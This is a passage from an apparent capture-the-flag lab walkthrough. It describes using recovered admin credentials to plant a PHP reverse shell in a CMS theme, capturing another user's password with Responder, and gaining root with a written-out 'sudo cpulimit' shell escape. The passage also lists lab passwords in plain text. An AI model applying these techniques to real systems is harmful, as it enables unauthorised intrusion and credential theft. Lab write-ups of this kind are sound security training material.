
Content Managemnt Service and Reverse Shell
Now, we can access the services, let’s log into the CMS already, going to the /admin route, we can sccess the admin panel, recalling what we got from the very first FTP server the credentials which was admin:hardEnough4u and we are logged in. As we are the admin, we can edit, create and do whatever we want to do to server. Now, edit the themes with pentestmonkey’s PHP reverse shell and enter the content of it in themes, use the URL specified at the top of the editor and stat the listener to connect to the shell.
Once connected to the shell, I did some basic enumeration but somehow there wasn’t any clue to leverage and we had lots of user. With some little help I used the wireshark and the Responder tool to get the password of the another user.

Just start the wireshark and start the responder in the background and continue enumerating your machine. After 5 minutes or so, I saw the responder output and it had the credentials for gerianne and password barbie.

Using those credentials, I leveraged upto user gerianne.

While I was eumerating the machine I found that there was a email in /var/mail for user gerianne. Now, since we have access to it, let’s see what it has:


User merry has given us the password via mail, which was merry:9a4lw0r82mj8 now we can leverage upto the user merry. Let’s get to the root now, probably?
User Flag
As user gerianne, I found the user flag in it’s home directory.
Root

As usual, trying sudo -l showed that I can use cpulimit binary as sudo.
Going over gtfobins I found that doing sudo cpulimit -l 100 -f /bin/sh made us root.